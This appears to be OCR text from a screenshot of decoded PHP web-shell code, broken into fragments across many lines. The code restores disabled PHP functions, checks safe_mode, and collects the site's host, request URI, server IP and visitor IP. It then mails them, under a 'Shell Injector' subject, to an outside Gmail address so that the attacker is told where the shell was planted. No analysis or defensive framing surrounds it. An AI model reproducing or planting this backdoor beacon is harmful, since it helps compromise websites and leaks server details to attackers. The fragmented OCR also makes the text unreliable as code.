
Decoded Output
download
@ini_restore(
"disable_functions"
if
 (!
isset
(
$_SESSION
[
'bajak'
$visitcount
 = 
0
$web
 = 
$_SERVER
[
"HTTP_HOST"
$inj
 = 
$_SERVER
[
"REQUEST_URI"
$body
 = 
"Shell Injector 

$web$inj"
$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE = OF
F"
else
 {
$security
= 
"SAFE_MODE = ON"
$df
=
'ini_get  disable!'
$serper
=gethostbyname(
$_SERVER
[
'SERVER_ADD
R'
$injektor
 = gethostbyname(
$_SERVER
[
'REMOTE_A
DDR'
]);

mail(
"evilinuxshell@gmail.com"
, 
"$body"
,
"She
ll Result http://$web$inj

$security

IP Server = $serper

 IP Injector= $injektor"